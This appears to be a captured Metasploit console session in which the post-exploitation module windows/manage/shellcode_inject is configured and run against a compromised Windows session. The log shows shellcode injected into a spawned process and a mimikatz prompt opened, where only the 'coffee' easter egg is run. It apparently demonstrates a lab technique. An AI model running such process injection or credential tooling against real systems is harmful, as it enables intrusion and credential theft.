 msf5 post(windows/manage/shellcode_inject) > show options
Module options (post/windows/manage/shellcode_inject):
Name Current Setting Required Description
---- --------------- -------- -----------
BITS 64 yes Set architecture bits (Accepted: 32, 64)
CHANNELIZED true yes Retrieve output of the process
HIDDEN false yes Spawn an hidden process
INTERACTIVE true yes Interact with the process
PID 0 no Process Identifier to inject of process to inject the shellcode. (0 = new process)
SESSION 3 yes The session to run this module on.
SHELLCODE /tmp/payload.bin yes Path to the shellcode to execute
msf5 post(windows/manage/shellcode_inject) > run
[*] Running module against MSEDGEWIN10
[*] Spawned process 5288
[*] Process found checking Architecture
[+] Process is the same architecture as the payload
[*] Injecting shellcode into process ID 5288
[*] Allocating memory in process 5288
[*] Allocated memory at address 0x1c272b00000, for 1044960 byte shellcode
[+] Successfully injected payload in to process: 5288
[*] Interacting
  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # coffee
    ( (
     ) )
  .______.
  |      |]
  \      /
   `----'
mimikatz # exit
Bye!
[*] Post module execution completed